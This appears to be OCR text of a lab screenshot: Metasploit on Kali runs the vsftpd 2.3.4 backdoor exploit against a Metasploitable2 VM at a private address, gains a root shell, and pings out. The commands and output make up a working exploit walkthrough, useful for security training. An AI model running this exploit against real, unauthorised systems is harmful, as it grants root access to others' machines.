 Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
19:21
user@kali: ~
File Actions Edit View Help
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsft
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Bac
kdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftp
d_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.9
RHOST => 192.168.1.9
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.9:21 - USER: 331 Please specify the password.
[+] 192.168.1.9:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.7:35803 -> 192.168.1.9:6200) at 2023-04-15 19:20:37 -0400
ping google.com
PING google.com (142.250.81.238) 56(84) bytes of data.
64 bytes from lga25s74-in-f14.1e100.net (142.250.81.238): icmp_seq=1 ttl=116 time=15.0 ms
64 bytes from lga25s74-in-f14.1e100.net (142.250.81.238): icmp_seq=2 ttl=116 time=20.5 ms
64 bytes from lga25s74-in-f14.1e100.net (142.250.81.238): icmp_seq=3 ttl=116 time=26.4 ms
64 bytes from lga25s74-in-f14.1e100.net (142.250.81.238): icmp_seq=4 ttl=116 time=13.2 ms
^C
Abort session 1? [y/N]
Metasploitable2-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:12:c0:f6
inet addr:192.168.1.9 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe12:c0f6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:126 errors:0 dropped:0 overruns:0 frame:0
TX packets:84 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9861 (9.6 KB) TX bytes:8445 (8.2 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:108 errors:0 dropped:0 overruns:0 frame:0
TX packets:108 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27569 (26.9 KB) TX bytes:27569 (26.9 KB)
msfadmin@metasploitable:~$ _